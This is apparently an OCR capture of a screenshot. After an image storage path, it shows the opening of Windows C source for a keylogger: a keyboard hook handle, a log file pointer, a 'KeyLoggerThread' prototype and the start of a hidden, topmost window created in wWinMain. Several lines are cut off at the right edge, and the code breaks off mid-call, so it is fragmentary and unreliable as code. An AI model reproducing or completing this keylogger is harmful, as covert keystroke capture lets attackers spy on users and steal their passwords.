
HWND g_hwnd;

HHOOK g_hHook;

FILE* g_pFile;

// Function prototypes

LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LP
DWORD WINAPI KeyLoggerThread(LPVOID lpParam);

int APIENTRY wWinMain(HINSTANCE hInstance, HINSTANCE p
    // Create a hidden window

    g_hwnd = CreateWindowEx(

        WS_EX_TOOLWINDOW | WS_EX_TOPMOST,

        L"KeyLoggerWndClass",

        L"",

        WS_MINIMIZE,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        NULL,
